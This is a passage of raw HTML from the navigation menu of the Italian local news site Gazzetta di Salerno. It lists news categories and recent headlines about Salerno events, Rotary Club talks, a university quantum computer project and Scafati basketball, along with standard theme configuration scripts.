</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2867";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5997";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" 